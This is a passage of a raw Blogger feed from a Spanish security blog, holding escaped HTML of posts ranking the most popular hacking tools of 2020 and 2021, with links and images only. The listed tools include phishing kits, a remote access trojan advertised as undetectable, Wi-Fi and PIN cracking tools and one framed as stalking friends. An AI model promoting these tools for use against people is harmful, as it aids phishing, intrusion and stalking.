src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5284704882007110286"},"published":{"$t":"2020-12-28T10:00:00.001-03:00"},"updated":{"$t":"2020-12-28T10:00:01.474-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s1200\/tools-2020-final-en.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/w640-h426\/tools-2020-final-en.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2020. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/s537\/01_zphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdrhvY1Lj58OmGAqMt2a9RIVPf6e6DdlNOG9JUvM1XilTw-S9qLU9D_K_2j0krZocku6bZl2BZgzQ2pNrGBwMoH_xrqoyV3Nh8hFEOrj7jOF6W4OHFNznL442ThEgOiU1jyRbMBSguIia\/w265-h400\/01_zphisher.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/onex-library-of-hacking-tools-for.html\" target=\"_blank\"\u003EOnex - A Library Of Hacking Tools For Termux And Other Linux Distributions\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/s464\/02_onex.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"464\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJfs8UwSnlTbcbFUaTg2x_V3Hv6Ve2Bfp2fyt76QyliwduEADUQ3XyxUs2M8Vbx9kEZ8n6WF_Q8N_e5QZnLMuAF_iDX1zTpoklyeaBL5jbY4408j0DXRPScHoQhHWQu7mVxJkBzdmOrGN_\/w400-h295\/02_onex.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/nexphisher-advanced-phishing-tool-for.html\" target=\"_blank\"\u003ENexphisher - Advanced Phishing Tool For Linux \u0026amp; Termux\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/s440\/03_nexphisher.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"440\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhu-Z_hVPB8PhGtdf3ib4TvZ72JneFUCCbYt8W4p8DFeR-qBYUuDcA141QlvMCzQpjrGfZ2isinVU8KIjRZijaEvUNVKWR47CO79BoCYaEkEkkK3BS1v1Y2GqSzD-0Cv6rtgYwoAbmSCvv\/w400-h378\/03_nexphisher.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/s1600\/04_airodump_view.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlijqi0o9XjYcYy3hhHBRdN851itP3M_X2GyCg2c8bJNpI8hRPBK-QNkfMhWut830WRCqTCK3cIIUS6WOw5IwgaA7HjPV5FPEl2VCxoOnwqSxH5zNwR1Trp2LL90KhIA4gi3b5sOwMkjX\/w225-h400\/04_airodump_view.png\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/05\/andrax-v5r-nh-killer-penetration.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/s1024\/05_andrax.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhyphenhyphentBQ7p6gSCIUBZ3ZxXfgjjqBomBeojHkGdFeL1DRBRjDl3ejX1hoZXOn5JyJVLwkgr6uxKxT9mzZmvMvcpqkcIb8ePw2sJUIDyuMlBxTMj5ha9rGAnpyLuibPEd-YRuy3Fk1JTJAPU7\/w400-h241\/05_andrax.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/s943\/06_EagleEye.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJP2Mk9kjkHGcPYnrR3jRByyLWEQUMN0CU0W7afZi36HvAwmTgrMETrug81yKJ53JE4mx62LyN8sxvLCJdstjeQujbwh3_H29FBW1q1-CNqQHzjkRNZMbCFLhnkAGKggUGaKRKJBMDEBkj\/w400-h285\/06_EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/s1360\/07_hackingtool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1360\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIlvkIGAZkRhqnv0ebuocJEfjCnhtWngl3tXwz68LBB6W6oesZyF2V51iXXuz1XGj1sBosdG40W8HVDC5-lDXwZbNm_FZIbqyABMkNC9L2EDeWzlF-ANidkFMzfzLkXygHfeKGmvKtKvo\/w400-h216\/07_hackingtool.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/goghost-high-performance-lightweight.html\" target=\"_blank\"\u003EGoGhost - High Performance, Lightweight, Portable Open Source Tool For Mass SMBGhost Scan\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/s685\/08_GoGhost.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"685\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj72SwGAA1BSx4n2uYRTNYp44sm2A0qMM1UDNRwkQfBEYsQ3nCDd98S5YKAWtAyhyV4sSsIRwfMmnVPQuyHa9bcT87YRqQY-XAQ675A0vN5RfWiK-cRwaDw2ZPWeTuW2iw_1Zm9i93ohdmQ\/w400-h199\/08_GoGhost.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\/2020\/05\/web-hackers-weapons-collection-of-cool.html\" target=\"_blank\"\u003EWeb Hacker's Weapons - A Collection Of Cool Tools Used By Web Hackers\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/s1280\/09_WebHackersWeapons.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9nCHL2kFeIlDBVKjcoGnAv5y4D2s6JhsT9OKTTeBvEcqAH2KXv9qqQ9cv_k8XdXnqFtB358u1bmvQtTMj670iJxTS2QPSzT6RXWuiIzWLdoYHOJ7mM4jxy9nwRwbdfTRt5ac3DHWrutGv\/w400-h200\/09_WebHackersWeapons.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" 